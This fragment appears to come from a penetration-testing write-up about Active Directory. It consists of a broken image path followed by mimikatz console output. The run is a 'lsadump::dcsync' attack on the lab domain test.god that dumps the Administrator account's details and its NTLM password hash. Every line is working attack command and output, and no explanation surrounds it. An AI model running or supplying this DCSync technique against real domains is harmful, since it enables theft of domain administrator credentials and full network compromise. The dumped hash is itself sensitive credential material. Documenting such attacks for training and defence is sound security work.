 mimikatz(commandline) # lsadump::dcsync /domain:test.god /user:administrator
[DC] 'test.god' will be the domain
[DC] 'WIN-174UFU4CCSH.test.god' will be the DC server
[DC] 'administrator' will be the user account
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration : 1601/1/1 8:00:00
Password last change : 2022/11/3 14:48:50
Object Security ID : S-1-5-21-1593091770-3153675338-3183534577-500
Object Relative ID : 500
Credentials:
Hash NTLM: aa647b916a1fad374df9c30711d58a7a
mimikatz(commandline) # exit
Bye!